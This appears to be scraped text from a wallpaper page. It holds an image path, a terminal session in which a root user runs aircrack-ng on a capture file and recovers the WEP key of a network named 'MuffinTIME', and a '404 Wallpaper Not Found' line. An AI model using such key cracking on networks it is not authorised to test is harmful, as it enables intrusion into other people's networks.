 root@NPC:/home/nicolas# aircrack-ng wep-04.cap
Opening wep-04.cap
Read 3059339 packets.
# BSSID ESSID Encryption
1 00:1C:10:4A:E3:9D MuffinTIME WEP (664317 IVs)
Choosing first network as target.
Opening wep-04.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 664318 ivs.
KEY FOUND! [ 59:86:0C:44:6D ]
Decrypted correctly: 100%
root@NPC:/home/nicolas#
404
Wallpaper Not Found